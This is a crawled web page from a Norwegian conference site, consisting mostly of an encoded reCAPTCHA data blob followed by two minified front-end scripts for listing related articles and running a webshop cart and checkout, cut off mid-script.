1HPcK2w4rDo8OGwqAVw4oTXCQof0XCi8KtAh/[base64]/w7fDnMODwpLCg8KYUQUXw5fDgMKMw7McfnnCh8OfwrNjAsKld1paBsKYeXt4wplSL8OeDjNOU8KawoZ8EcOtQh/Cn3sGw4h2wpzDlMOPw7fCgWnDrMKKMMK5wp7Dj8K0fgjDvcK/woHDihTCsH1Cw63Dhgdfw55LZjfClsK/wp7DpGPDkW3DmMK6woZcwqU6w6IYwqsuwqDDhD4aL8OKKMOBw7/CowNfw5tmw5cPKMO9wrjCth3CmMKQRcOzIMKpwr3DmQrDixRjw4/CgsO2w5tcwq98w6TDscOINTrCn1BDKRPClBjCgQ/DqChIIy/CtcKfLDdOworCnx7DicORBcOvP2hyXsOgRcKSw57DoHLCjsKWKsOaw5XCnMKlw49tH17Cq8KJw79ow4nDm8OADsKEbMK0wr7DlMO1wospZcOyacKUUsOGwrkHw5x5GFV7QEvCtMKtFErDkcOzw5I/wrHDhcOxemXDlVB/wpfCsw4EHmUtCcKJUcK1QmdCw4zDpFAXw63Cpgh1IcKPQxjDksOowqJiwodzwrl1w6vChMKlwqzDpFLCtBF+w5laZ8OpaEbDksONMcOADSnChikRw73DlUDClMOhw4LCikVHXCbCgcK1woRDdsKOwq9jwoDDtjDDvj8Nw4lAw5d/[base64]/OcKLw53Csn7CmARKVCbCnyYnwrxFw6tKwrXCt2LDpsKeHGHDu8KMw7JGMcOowrPDql7DvcKYwqtTwpdHUcKwesKAM8KWTcKPMsOHbHDCiEDCr8OBw4HDnn3CowMbw5cpDFDDtsKIw5LCp8KjX1vDnkLDisOsw6PDq0lFY8KtwqsOw5bDviLDiMKBw7pJwpdoKGHDiRR/SjXDssKiQsOEAcORwpHDhhg5W8K2woUuw77CunAhZ8ONwrAnwqjDoMKDw7VkwqszESkew68EPFXCscKLw4k1w6LDvRIEwrIfaT1pA03Dv39LwoLDl8KodsKuJMOufC7ChMKFwrTDi8Kkw5QfwrVBIH/CsiLDkU5nwqnDrT57LlTDq3tNDhMsw6rDoMK1w7Fbw7vCp8OILsO1NsK/GMKIF1J0wpnDmzfCtEzDu0DCjEHCoMKbDsKURDUTJFdAFMOGw4N5w6BPccKDwq/DnUItGTsiw6HCuwQSXBvCuC06wqLCgwUmF8KTQcKIwrLDoWRwwpwTw6/CnsKbwoLCv2ccwr1Mw4lLwoDDol5yw5cCCwISwrh2NMOBw6jDt38Kw7waCMO9woHCisODwrLCu0BeEWEVNCzCmcKbXzPDr05kTsKhFcOIwoFvw4XDmMO3WVxEfcOYIMO3RsOsw6wVwr/DpsOWLcK3MMONw7JtRxp5w5omwqJceDdXQFDCscO+a2XDvMKDwr7ClT7Dg8KjwrfDlBYycQAPw6nDkMOtNUk8w7hYDAF/HQTDv1EHwq/CicKvB3oSbVYiw5nCiTXCgBnCrcKew6rDvgFCwoFgw4YAAsOjw5XDvFxpwqV0GUhnw5ASCsK0eTfCvlkiw5tOwqHCskx7aiBewos8SsO2JWZ7AMOJXcK9FEZkw4TDi8KYwrl3GmvCpSXCnWLDoUlqDBnDqRLCv8K4LsOqwqk/Vhgfw4g2FhHCjj9RVA0pLDRFBS0UwphVw6pXw5MYKcKkBMOzeWnDt1MPBXfDrcOIwqXCi8KMwo57b8KqHEHCtXHCmENKwphwesOpFAttw7IYwrHDn8OQwqFSXGEywoA2bljDucK3XXUTYFV/YGN8VR4mwrFcwqTChyQUwpcjw68awq8Aw5tVw6lrwqZww7/DjwrClzd1w7bDomVoDk8Cfydhwot/bBQnSjTCisOfw5nCkm3DqGrCkynCkUNrAjtXasOow4fDiiJkSsOww6BVwozDi8Oxw5EdwpVsG8KLR8KWYQfChMKYw4VUeMKIw6I6wpzCnRjDrcO/OVLCkXUsfyjCsMO/f8K5wplMw6vDscOmwpbDhMK1HcOdwr5Jw7HCp2jCksOLwpTDjsKjwqxjwoBSZnJEwpYoLcOgKsOUwo0Iw73CsMO8w5k9ORXCj8KKw4rCrwvDgMKpH8KKw77DjcO0wpXDncKpw6rCnBkiJm8QKsOdSQjDiwDCkWsKc3gdXsOYw4fDtsKVecO0w5A/[base64]/TsKGCcKEeH5zwrDCk8OFwqXCk2AkwoNDwqPCvRvDqMKdOlEywpB/[base64]/FcKTfcOTfhPDliPCh8K/wpzDtMOtGwAKwrHCtMOEw7pbw7PCg8K9wpPClsK8f2PDhmbDt0/[base64]/[base64]/QMKewpjDkRnCumLDkMOYwonDi1BBw4/[base64]/CnMO6KUjDjRbCqWHDhsOKwqDDkwzCtmwJw6Y9I8O7AMOZw6bDpB7Dnx/DpyDDrRJ/WGMmwp8jwq/[base64]/CqTwxHMK9b8OsU8KCbsOEw6tQCMOrElNAw5kPJcKAwoDDkzoDBjxgdF0Pw5HDvsKow7cvdsOrYU8UawRffMKwEFZdLzl1Cw9Kw5QzQsOEw58DwqnCkcOXwpghYyxjZcOSwplQw7zDrMOZQ8OyW8Okw5LCjMK/[base64]/wq/[base64]/w61fWR3DkcK8bsK3w5gST8OWfSTCkxHCjMOlwoTDm8KYw6RGOsKRDMKuwpbDrMOBw7Ukw4TDtjXCpMKiwqBxSytXYgsKworCo8Kma8OfBcKZODfCsxTCjMKNw7olwoYIE8OcfRBsw6/CusOzSVpvXxjCocKmPXjDn3FvYsOHNsKDOyt/woTCi8OvworDpCskZsO7w6vChMKowrwEw55Pwrx6wr/Dl8OmYsOOAsOow5cQwogfOcKRDDUewonCl2VCw4jCqyk4wozDi1PCh385w5jClcOVwol/OCvDhcOowqA4CsOeUcKqw4NSCMKfNBV/clXCusOPQcOYZ8KoGwYEYcOLD8KyemZeNRXDisOiw6BgY8OnHU4oHDFFw4DCrsKwUiHDpXTDrT/DmXjCtMKJwphucsO2wp/ClTzCsMOvUi/Di1EeDQlOScKXU8K9WWXCvxpdwqQ4B3fDo8Kbw6vDkMORMTpZwobDkxIRVjnCkMOnwoDCk8OJwp3Do8Kbw5TCgsOjwrVUMGfCncKYaHM6I8K/w4YMw6vChMORw57DmhXDksKyw6vClcK5wr84YsK7dHnDu8KpWMKMHsO9w7rCp0xNwqJVwoQxasKxISrDpcKWw4nCv3vDgMOzwp7CmcOxUk8Sw43Cv8KMwpfDkmQEw4Z2W8Kzw4ovCMOUwo59wphYSlJdYXzCgSEIZHoVw4B/wpHDvcKIwqnDmxJpwrd0wrgfElckwpHDksOoBsKNG8KfKsKoVkMwwrJUw6jDh2HDsy/ClnseOsOEw71ZLMKew7ZKwqXCnkTDiFBawqzCgMKdwo3CrsO2CsKSwofDlMK4w6tCbcK8K2pww7TDisOMwpfDhigsQhF8BcKRIT3DkcOWaXzDoMKkw5TCocK3w6DClsKGecOsw7TDlsOcQ8KNRsKmwq0GLW3CgWgSWsK2w5/[base64]/CvcOkRsOHHMK4wprDuMOXM3Y8w7TDuCZNAcKhwrYBRgHDrSlYw4phGj9/w4DDhzZBwpfDmcKdScKnwo3DnxnDuyULw6bDohpofRhVMmXDqhltEMONcB3Ds8OlwolNPChswrFYwq4/IG7CgMK0enpMJk8ewrrCt8OzTSHCrXjDmD8bUMOtDMK9woUTwq/ClMOHwoTCisOaw4RrBMK3wrFLZcKow4fCkmjDk8O6wrzCmi5sw67CnEDCqhrCmMOSYwXDs2hHwrDCmQg5w5nDj8Kuw5bChgHCqMONw4J/wpTDnWXCqMK6LSMCw5rDlD3CvcKpY8KVOcOrLU3CvlFoKMKPdcOuHT3CssOZwpFzBHrDqH0gW8KVw4HDhMKDW8OMPMO5P8KSw47CukPDkDDDpMKwWsKMwqBdwpfDvT5oKk7Di1HCkE5OWXNGw5/[base64]/DojzDqGhkwqVDbgEBw6Y0w7Mcw7AeScK2LzzCkMOHVlLDplXCmjzDoMK0ai4Zw7nCusOuCx/Dl8K8H8KYw7gnK8OpwrIcbkRQdCQDwonCvcOLfcKaw6bDiMO3ZMOHw6lCJsO6CFDCjW/DtGfCpMKqwo7ColE1w5Z0KcKba8KiTMKbHcKZYDbDhMO0wrU7IjLDrgd6w7jCtyRkw5ccTVF1w50Bw7BHw7bCk8KiY8K1VikRw5E6CcKBwr3CmMO4SUfCtX4bw7c9w4bCo8OeHnfDvMOPc1nDjMK3wrzCrcOlw4jCsMKEDcOMA3HDqsK+IMKQwo8+fD/[base64]/CrXvDgMOtTMOMEEfDmD3DpQ3DoMOpw7PCgsOowqrDqyESwqzDoMKcIMOYw61yU8KiLMKuw6MdXcKRwoxMQsKvw5PCuTYMFTjCrsOZbjFww7ZZw4HDmcKJM8KLwpoDw6zClMOtJHkCVcODBcO9wqDCilLCvMK5w6zCl8OZAcO1wqLDssK2Eg/Cg8K0GMOOwodfVx0aRsOnw5JlB8Kqwo7CvR3Dj8K7bDHDuVDDi8KTFsK2w5jDp8K3w4sFwpRfw64pw6wMwpvDgHV5w7HDnsO5UmZTwpprwo17wpMBw40EW8K/wrvCuz9zFsKVJsOKw4/DkMOLYwzCv3PClMOFGMKyWVjCv8O6wrXDtMOFHX/DtUA3wpcww5TCqFR4wpA+azDDkMKNLMOlwoPClRQgwqhzNQDDlTHCpixYYMOUdA3DiwTDi1bDpMKYc8K+d1nDl8OSH34Jc8KBdk/CsMObbcOnasK9wppHbV7DrsKoKMO3PMOEwoLDtsKKwqvDlGzCllwfH8O2bXjDm8KtwqwLw5DDscKfwrvDpisAw4JAwp3CqEXDpjZ0GW1oEMOUw5jDu8OWK8KresOcZMONagl+QhBCEMKAwpNrRT7DsMKgwr/CoF4lw7PCpw1GLMK7YgPDl8KCw6HDlsOmRyxgFsOSfHjCtBVvw43Cm8KRBcKMw5XDoyfClxTDhlfCi13Cs8Oww7jCosO8w40uwqPCl27DiMK7f1pww78jwpTDvMO1wqXCjMOcwog5worDmsK6JWbCvnjCiXVZCMOVdsOFAX5ePBTDmXV9w7kVwoLDr1BIwq0Hw4kgKj/Dt8KjwqvDpsOXHcOuOsKJeF/DlQ3CnlHCk8OSd0TCgsKLGSoJwoTCpGXClcKlwr/[base64]/[base64]/Ci1PDj8KkecKBLjEeIjQvL8KrwpltwpPCn1M3wpFLwqpFE2Bbw7I+AxrCnWLCh0BiwrV3w5/CpcKhJcKcAx5EwqPCssOLQRF7wrsKw5t6YGTDqsOVw50xQ8OSwq/DtRdtH8OEwrTDo2tTwqFDDMOncF3ClFTCs8KXw5sZw5/Ds8K4wqnCncK0dGzDoMK/[base64]/ChGPCrMKQDFbDuzjCjsOQTFnCi1kYc8KzwqbDolsbXA3CncKKw5kwfk42w4DDuwDDlAZfAVUsw6nChh0hZm9FPSjDokNRw6DDqFHCkxzDu8KjworDoiknw6hsRsO2w5LDn8Krwo/[base64]/[base64]/PMOewrfDusOFV17CkANjwofCvit/[base64]/DuixjTTFGw5nDrcKGwpEQClfCucOJwpc4DRNbw5Ygw7NdHcOOdxzCl8Owwq/CtRd8KsOIwpB7wqtGJsOMOMO2woc7TV4WQcKlw5rCunfCmy4Tw5Bcw7rDu8OBwqp4RBDDoUpyw41ZwrDDsMKkU2swwrbCqkE4Wwkkw4fCncOebcO9wpHDgcOPwrPDqcK7w74swpp3LSpRcMOdwr/Dlwo1w6bDisKFfMKaw4bDoMOUwo3DrcOTwovDmsKxwoPCoQ/[base64]/DnsKnD2QdwpYSw5cAF8OqW8KTw5DDvcOQw7/CqsKLw4MKRh/DqXl2d15cw4cnLsOfw4QIwp4IwqDDrcKZY8OGHDnDhnnDhmHCocO2fmcxw5HCssO4ZEjDpGlAwrXCssK8w4fDqEtOwr85A3fChMOnwppuwpBxwoQiwq/CgizDqMOGeybDlUsNFG7Ck8O0w7LDmMK5aFZaw5HDrcOzwo5Bw44Aw64HOjrDp27DssKNwqTDqsODw7cxw5TDmUTCuSxLwqbCgsKPaxw/woE7wrXClWgrL8OjTMOkU8KTb8OvwqfDhGHDp8O1w7fDllUXBMKmC8OnF0PDtgN/ScK7esKEwoPDoFAHVi/DosKvwovDpcKvw4QyPRvDoi3CjlsbAUY4woBGJMKuw7LDvcOlwpzDgsODw5jCssKwbMK7w4QvAcO4CBYeTGfCocOyw5klwqM7wqE3ecOlwo3Diip3wq47OFhZwrBEw6NOB8KPYcO+w4XDj8Ohw7dQwp7CosOMwqvDrMO/Ry/Dmi3DixcbVjd4GmvCkMOnR8KQXsKqDMOsMcOMe8OQdMO9w5zDvikqbsK9bWQgw5bCtQLCgMOZw6zCoTXDuRp6w5sFwrPDp2UEwpjDp8KKwr/DmzzDl1rDsGHCvVcRwqzDg2wSaMKeBhfDosOSLsK8wrXCswQeesKYGEvDuG/Ck1Vlw5RiwrLDsnnDmErCrF/[base64]/wrbCjmp7wpxjwoV3w4gQV8O9w6xmM2JKBz/Cnm/CmMOLw5zCu0HDm8KJG3fCq8KRwoTDlcOBw5DDosOEwoxkwp5JwoV3V2MNw7k2w4cIw7nDnwfCllF0LzVVwpLDuzNTw4zCvcOmwo3Dm14ZasKZwpY+w7XCqsKtbMOSKCDCqRbCgm/Cqhshw7NDwpzDiGccbcOnKsK9ZMOCwrkJOWMUKBnDjMKyHk4sw5jCrQDCtgXDj8OKasOFw4kHwqJvwpojw6fCqy3DnAZ0RRcKQD/CtRDDogPDmxJqT8OLwqVZw5/DumTCiMKJwp/DpcKRWGrCucObwqYpwqrClsO9wrIIdsKwXcO2wr/Cn8KuwpRjw6YyCcKywoXCosOgBMKHw5NsEMKiwrtVQzTDjQHDrcKNQMOUbsOcwpTDvgFXYsOIXcO/wo1cw4FJw4Vpw598AsOsUE/CtHJPw4I+HFtwJEXCj8KQwroRd8KFw4bDncONw4Z5QzUfFsOhw7UCw7FiPBguRkTDncKsBXHDtsOGw7YDTBjCn8K7wovCiD3DlC/DpcKtaErDlDo4N3TDrMOfw4PCrcKuesORTn0tw6Z9w5DDk8K0w4vDkHYHRnxjMTJIw4BCwrU/w4kMY8KLwpVhwoEpwoTCu8OCHcKYXG9vRSXCisO9w5IOL8KAwrsyZsKcwr8JJcKGEMKbV8OaH8KwwobCmybDqsK/cUtTWcOsw6xywrvCsWR4b8KVwr0IExjCmigJLwUaaxvDu8Kfw6zCpVPCh8KRw4Mww4kgw7goC8O/[base64]/w7IjMcO3dcK8YlNPwqptw6BPw78Cw5pcw48MwofDs8KKNsOYdcOwwrdJQMKLSMKgwpxXwp/Cv8KAw7DDo0rDs8KifyYPacKowrPDhMOeZ8Oaw6LDjEMmw5NTwrBQwobCpkzCmMOJNsOtfMOmLsOmAcO/SMO+w6XCii7DscK5w57DpxTCqEbDuALCogTCpMOWwo1dScOoa8K7fcKywpdKwrxFwqULwptLw6IQw5loKFFSUsK7wqMSw73CjAE2BC0mw7fCqmA6w7J/w7QcwqTCn8KRwqXDjCZtw7ZMLMKDGcKlf8KsPcO/Ul/CvlFMfi0Pw7jCisOFJMOrJFjClMO3fcKiw7xtwqjCrXPDncOewp7CrjHDusKUwqfDlGPDlW/CkMOdw53DhcKWN8OaFMK2w51zOMKUwoALw63CnMK3V8OOwqTDl11rw7zDoBYKw6J+wqTCk0lzwo3DqsKJw6tZNsOqR8OEWhTCjQBKEU4gBcORV8Khw68JD0HDgR7CsVXDsMOpwpjCjAIKwqjDtG7DvjPCp8K6N8OLbsKzwrrDmcOAS8OEw6bCj8K/C8K2wrBKwrQfUMKCKMKhUcOqw5AAQEPCrcObw5/DhGBYNG7CjcO/[base64]/P8Kiwr03w6MCYShlbMKYwrh6wp/Dl1kpdHTDqVtFwrvDh8ORw6pywq3CqVpld8OKSsKVf0Aowq4jw7bClsOlC8Orwpkiw5gtUcKGw7ccaAV/JsKkK8KXw67DssOJN8OZWVHDr3pjRjwMWE14wrvCtMKkNMKsJsOpw7LDk2vCm0/Cg105wq0/wrXDvWUQYgs5SsKnZwNwwonChFnCoMOww5dUwq3DmMKCw4fCgMOLwqkBwonCtXBzw4bCgcKEw5/CvcOzw7/DvjgTwrNBw4TDjMKUwqjDl1jCssOBw7ZHJy0dBwbCtnBMT03DuAXCqjd/c8K7w7bDkDTClwFFMMK/w69MEcKYOQTCqcOawohzMMK9AQ/CtcKnwrzDgsOQwq7Cli/CgE86UQEBw5TDnsOINsKPQGBTN8Okw4Byw7LCn8OKwrLDjMKnwpzDlMKxMVrCn3Qqwptow4TDvMKoYR3CoQ1qwoA4w4fDjcOkw47ChlEbw5LCiBkBwo9wTXzDsMKww4XCocOMAB9jUm4JwobCu8O9AHDDljVxwrHCnEBCwpfDt8OfembCvh3DqF/Dmj/CncKMacKXwqYqG8K/W8OXw51LGMKEwrg5BcKCw64kcC7CisOrJsKgw7ILwq8aHcOnwrrDscOLwoXChMOGcTNIUkBowr0OCn/CgUEkw67Cl3EzK0fDp8O+Qi18birCr8OAw6lFw6TDlUPCgH3DvQLDocO+Uj56aFUaaHIuZcO6w4gBFFQBb8OjdMOOLcOAw45hYE4/EB9kwpfCosOzWFQzGTzDisKlw509w6jCoBlsw7lhVxM/[base64]/DlsOmwrzDusOtwpxGXcO3Q8KRwo1ELy92UcOQwoEEw7ZOEEwUPDIbU8ODw5BJbRVRZ2rCvsK/AcO9wovDkmbDr8K/QWbDrRPCgFFgccOsw7kGw7fCo8KAwrR3w6FIw6AbPV0VPk4fNFnCkMK5NsKQW3MzDMO5woAGQcOwwqJPaMKJMRtIwopDMsOJwo/Cl8KvQRInwqlkw6zCmhbCqMK2w5o+PD/CmMKVw4fCgxZAfMK7wr/Di1fDo8K6w7I9w6ZfEEjCo8Knw7zCsmXCv8KlV8KGTwltw7XCs2A5PzwSw4kHw7LChcOfw5zDu8OZwrDDrU/[base64]/[base64]/ClsO/wp1zwpEgwpRnwpRswpEHfkXDqh9XQTfCuMO9w4QLNsKwwq8Ew7LCoRDClxdGw6/[base64]/SMKodcKjGDtWwqfCvcOuMMKne8KRUmUFw4vCkS4qLgsxwq7DhD/Dp8KvwpLDiHPCvcOuBjjCpcO9M8K+wqvClEVgWMKrNsOVesKxOMOOw5TCuwzClcKgciYOwpdLL8OQCm8zDsKpC8OZw4/DocK0w63Ch8O4F8Kydj57w57CocKnw7dswprDknDCosOqwpzDrX3Ckg/[base64]/CmWjCgUTCrMKuw6wwRsKwVEBrbxJqG081w7vClSsbw7DDmkTDr8Oawq8/w5bCuVIbJSHDiH4iU2PDhjQ5w75QGC/CncOWwq3CqRxLw7VDw5DDgMKDwqXCj1jCtsKMwo4dwrLDocONUMKADRcDwp1tJcKTJsKlUH8deMK2w43DtgzCn24Jw6kLBcOYw4/Du8OFw4pPZMKtw5bCjhjDgS9Id1pEw4N9FT7CpsO8w5UTK2lBbng+wpRNw5MzD8KwQjJawrgLw4hiXTzDpcOxwpkxw5nDjllHecOkZyNASsO8w53CusObOsKBJcOFRcKsw503DDJ+wqJKPUHCjATDucKVw6MkwoEawpY/ZXLCsMKleyYOwpbCnsK+w5wzwq/DvMOiw7tgaSEIw5kaw5zCh8KbUsOkwq81TcK0w6pHBcOnw5pGHnfCnAHCixHCnsKOe8OSw6bClRgpw4cbw70Qwp96w59pw7ZBw6IswpzCqgDCjBbChjTCnV4cwrduX8O0wrZ6KHxtASsOw6M+wrM7wpXClBdGUsK9L8KWd8OUwr/Ch1xhPsOKwonCgMOmw7LCn8K7w6LDg1xVw4BjHDDDj8KOw5F4CcKseURswo4NOsO2wp3Crm8Uw6HChVbDkMOWw5UzDBXDrMKhwqAcZmfDksOWIsOoT8Ozw7sCw68xCxXDhMK0HsOFZcObPmDCsA4Uw77DqMOCTmvCu2/Cgyhcw63CoyEALMOdPMObwr7Djlgww4/Ck0LDtGDCqGDDuQrCgjbDg8Kxwq4IV8K2RVnDs3LCkcOdWcKXdHTDu0jCgibDqWrCrsK6KWdFw6dVw5nDj8KMw4bDjD7CisOVw6rCrcO+VQ/CmXDDosOhDsOrf8OqesK4ZcKRw4rDtMOZwpdjW0LCoBXCisOrd8KhwqrClMODHXwDUcOxw6dfLxgEwoZ9IRHCg8OVPMKQwp5Kd8KKw4oQw7rDncK5w7DDj8Ogwp7CtMKFSljCoyYEwq/CiDnCl37CjsKSJMOMw5JSD8Ktw6lbdsObw6xRYnoSw7gRwrDCkcKOw4DDmcO9aD8BUMOHwqLCnHjCs8OhXMO9wpLCtcOkw6/Cjy/DvcOGwrptLcObLAIOG8OCBEvDklg5S8OlEMKgwrVVNMO6woLCkSgiOGEpw70HwrHDv8Ouwr/CrMKUSy4MYsKEw6EDwqfCs18hXsKpwpTDscOfQix8OMOcw51wwq/Cu8K/CXjCjGzCgMKaw69Uw77Dr8KJWcKxHTrDqcOgPEPCi8O9wp/DocKLw7Bmw7bCg8KYbMKJVsOFRSvDnsOcUsKMwpUAXi9DwrrDtMKHIUUVE8OYw4g+wrHCjcO/FsOHw4U0w74BTkdtw75OwrpINjddw4IWw43ClMKOwqrDlsOlIEHCuUDDvcOtw7sewr1tw5gNw4oRw7tBwpnDs8OhbcKtbMOsdmMmwpbCn8ODw7jCo8OGwpNyw5/[base64]/DkcKNEMOGwo8dw6jDs8O/w6rCu8OpFGLDoMK7BHDDgMKIwoDCi8KcWk3CvcKwacKewrQwwr3CrsK/SkbCoXt4f8OHwoDCvRvDo2xaZ17DtsONAV3Cs2PCrcOLVikgNE7DpwbCn8KyIA/DnWTCtMKtXsOUwoNIw7LDjcKPwpdUw57CshdPwovDoTfCtinCpMOMwpo3bHTDrcKbw4PDnA7DrMKnE8Ofwrw+GcOrAEfCrcKMwq7DkkPDuEp9wodcHGg0VWM+wok8wqHCsjJuAcKowol5cMKgw5/CksOewpLDiC9Xwos7w7Qjw5FuazvDhDAfL8KxwrDCmAzDmCteIUfCrsK9GcKdw7XDn23Ds39Ew6NOwpHCjDbCq1/[base64]/wrbCgURQXcOKOcK7wpcQw5IMwqF1I8KaVxE9wojDj8Kcw7TCvWHDt8KcwrgYw5oednwIwopPL3dmWsKfwrnDtHfCosO8XcKsw5p/wpzDnwAawozDicKKwpdZKsOXH8O3wrR0wp/Dn8KfWsKpIDBdw4g1wpfDhMOjLsOpw4TCj8Kgwq3DmAMCK8OFwpsES3lywqHCokrDiy/Cr8K7ZUnCuSrClcK+CTJYYB0EXsOew615w6ZMAxbDmjZDw5fClApKwq7CpBnDr8ONPSBbwpkKXl0Uw6RwS8KlcMOAw6FKSMOkIiLCvX5WMBPDp8OFE8O2fFEfQiDDiMOJZBnCtCHDkn/DjzsGwrTDq8K1WcOXw5DDm8Kxw4zDn1MTw57CtzXCoHTCgQQgw5Etw6vDqsKHwrLDrcKYTsKLw5LDpsOKwqDDi01+YjfCtMKaRMOXwqF/e2dUw4p1DQ7DgsOfw6zCnMOwFFjCuBrDkG7DnMOAwqgEQgHDjcOUw657w7vDj04KBcKPw4lJDjPDrFBAwpDDrcO/OcORacKDw5lCEMOUw7TCscKlw7tmd8K0w4XDnAVFe8KHwqTDiV/Cm8KUC2ZNfsO/GsK+w5BQJcKIwoRxAlEUw44AwpkNw5DCjQvDksKYKXQjwq4ww7wYwp8+w6ldCMKtSsKiF8Opwo8/[base64]/Cgwkbw45swobDj8ObR8OUIlkKw5vCvQpZU3duWF0gw6FIRcO5w6/DpmTDv0/Cnhw/EcOkeMOSw4nDt8OqU0/DscOJfmPDgMKMA8KWEH06IcOXwqbDlMKfwoLDsFbDq8OfSMKXw5jDsMOsScKzIMKow41yNW8Ew6jCo1nCucOjeVTDtXbClGR3w6rCtDVTBsKhwpLDqUXCjxZCw50yw7DDlU/[base64]/[base64]/[base64]/Cpw8UF2zDhMKgFkcECmV9wpLDjsOLIMKTwpNCwphWRShcI8KAQsKgw7/DpsKIPcKSw68PwqXDuSTDj8Orw4rCtnwjw6IXw4DCscK1J0InGMOkBsKHccKOwqt0wqwNJXjCg28aTsO2wopuwoTCtCDCuzPCqgHCksOlw5TDjcKhSEw/[base64]/Cm8KLX8Owwpdcw7XDn8OXOA1qMMKaZBQxFcK+UXTCoSRHw4PDsHJswrDDjQzCjBEAw74vwpvDv8K8wqPChQsGX8KSXMKzRQZAQBnCnRHClsKPwr/[base64]\x22],null,[\x22conf\x22,null,\x226LePTtQZAAAAAIa1-MAVXA2b75eUdI9uGgWszaoy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,300],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sbn.no:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ezOHYRn3esiszOV5ZjKjVwwNyaBE9+mLaYycFn35SIk\\u003d\x22,1,0,null,1,1769588767305,0,0,[184,34,46,113,13],null,[106,108,87,25],\x22RC-K5K6mSj0uEs62w\x22,null,null,null,null,null,\x220dAFcWeA7GKjEiVBPSzgJLWbLTWe2Cvd5dOJw6Y9t8Z__orxOz-sLwac-Ko5wSgXXh4f-soHAG1nyAghaRiSg1UyZiYkX-xmfqUA\x22,1769671567373]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/other_articles.js?135
body_size: 1666
content:
(function(){var e,t,a;$(document).ready(function(){return e(tags),console.log("tags: ",tags)}),e=function(e){return $.ajax({url:"/api/v1/articles?includes[]=article_categories",type:"GET",dataType:"json",data:{tags:e,per_page:20,page_number:1,locale:window.locale,default_fallback:!0},success:function(e){return 0===e.articles.length?($("#articlecontainer .entry").remove(),$("#articlecontainer h1").hide(),$("#articlecontainer h2").show(),$(".no-articles").fadeIn(),a()):(t(e.articles),$(".no-articles").fadeOut())},error:function(e,t,a){return console.log("jqXHR:"),console.log(e),console.log("textStatus:"),console.log(t),console.log("errorThrown:"),console.log(a)}})},t=function(e){var t,r,i;return i=$("#other-articles").data("current"),(t=[]).push(i),r=0,$.each(e,function(e,a){var i,l,n,c,o;if(r<4&&-1===t.indexOf(a.id)&&(n="",i="",c=a.id,l=!1,o=a.url.replace("http://sbn.no",""),$.each(a.locales,function(e,t){if(t===locale)return l=!0}),n=null===a.preview_text?"":a.preview_text.replace(/(<([^>]+)>)/gi,""),$.each(a.article_categories,function(e,t){return i="<p class='article-category'>"+t.name+"</p>"}),!0===l))return r+=1,$("#other-articles").append("<div class='row entry article-single'> <a href="+o+"> <div class='article-img pull-left' data-id='"+a.id+"'> </div> <div class='event-info pull-left'>"+i+"<h4>"+a.title+" </h4> <p>"+n+"</p> </div> </a> </div>"),$(".article-img[data-id="+c+"]").append('<div class="article-image" style="background:url('+a.preview+');"></div>'),t.push(a.id)}),a()},a=function(){var e;return e=$("div").hasClass("matchheight"),$(".matchheight").each(function(){$(this).children("div").matchHeight({eql:e})})}}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/webshop.js?397
body_size: 12143
content:
(function(){var n,o,r,t;n=2,$(function(){return $("#goto-checkout").click(function(e){return 0<$("#area-of-interest").length&&(0<$(".interest:checked").length?(console.log("checked"),$("#areas-error").hide()):(console.log("not checked"),$("#areas-error").show())),!1===$("#termsAccept").is(":checked")?($("#terms-error").fadeIn(200),$("#terms").addClass("invalid"),e.preventDefault()):($("#terms-error").hide(),$("#terms").removeClass("invalid"))}),$(".clickFood").click(function(e){return e.preventDefault(),$(this).closest(".conference-items").find(".foodchoices").show(),"yes"===$(this).data("speaker")?($(".extras").data("data-speaker"),$(".extras").attr("data-speaker","yes"),$(".speaker-food-price").addClass("showing"),$(".fillOrange").append('<span class="starInfo">*</span>')):($(".extras").data("data-speaker"),$(".extras").attr("data-speaker","no"),$(".speaker-food-price").removeClass("showing"))}),$(".add-to-cart").click(function(e){var t,a;return e.preventDefault(),a=$(this).attr("data-speaker"),t=$(this).attr("data-id"),console.log($(".add-to-cart").data("id")),console.log(".add-to-cart",this),console.log(a),$(this).hasClass("disabled")?($(".invalid-feedback").show(),$("#variant-select").addClass("invalid")):($(".invalid-feedback").hide(),$("#variant-select").removeClass("invalid"),$.ajax({type:"DELETE",dataType:"json",data:{associations:["order_items"]},url:"/w/cart",success:function(){return console.log("Success, empty cart"),Shop.orderUpdate({order_item:{variant_id:t,variant_speaker:a,quantity:1},success:function(){return setTimeout(function(){return location.href="/w/cart?speaker="+a},800)},error:function(){return console.log("Error, no item added")}})},error:function(){return console.log("Error, cart did was not deleted")}}))}),0<$("#cart-page").length&&$.ajax({url:"/w/cart",type:"GET",dataType:"JSON",success:function(e){return t(e)},error:function(){return console.log("error")}}),$("#cart-adress-form").on("submit",function(e){var t;return e.preventDefault(),t=$(this).attr("action"),$.ajax({url:t,method:"POST",dataType:"json",data:$(this).serialize(),success:function(){return location.href=$("#goto-checkout").data("url")},error:function(e){var t;if($(".address-message").remove(),(t=e.responseJSON).notifications&&t.notifications.alert)return $.each(t.notifications.alert,function(e,t){return $(".notifications-address").append('<div class="address-message error">'+t.message+"</div>"),$(".notifications-address").removeClass("alert-success").addClass("alert-danger").show()})}})}),$(".payment-method-radio").on("click",function(){return Shop.orderUpdate({payment_method_id:$(this).data("id")},function(){return console.log("Payment method updated")},function(){return console.log("Something went wrong, payment method did not update")})}),$(".addCode").on("click",function(e){var t;if(e.preventDefault(),$(".campaignError").hide(),$(".campaignSuccess").hide(),""!==(t=$(".campaignCode").val()))return Shop.updateCampaignCode(t,function(e){return o(e.order_items),$(".order-vat").load(location.href+" .order-vat>*"),e.campaign?($(".addCode").hide(),$(".removeCode").show(),$(".campaignSuccess").show()):null===e.order.campaign_code||""===e.order.campaign_code?($(".addCode").show(),$(".removeCode").hide()):void 0},function(){return console.log("error"),$(".campaignError").show()})}),$(".removeCode").on("click",function(e){var t;return e.preventDefault(),t="",$(".campaignError").hide(),$(".campaignSuccess").hide(),Shop.updateCampaignCode(t,function(e){return o(e.order_items),$(".order-vat").load(location.href+" 